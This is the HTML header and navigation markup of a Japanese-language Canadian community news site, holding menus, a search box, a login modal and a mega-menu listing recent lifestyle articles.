            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月30日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "431";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

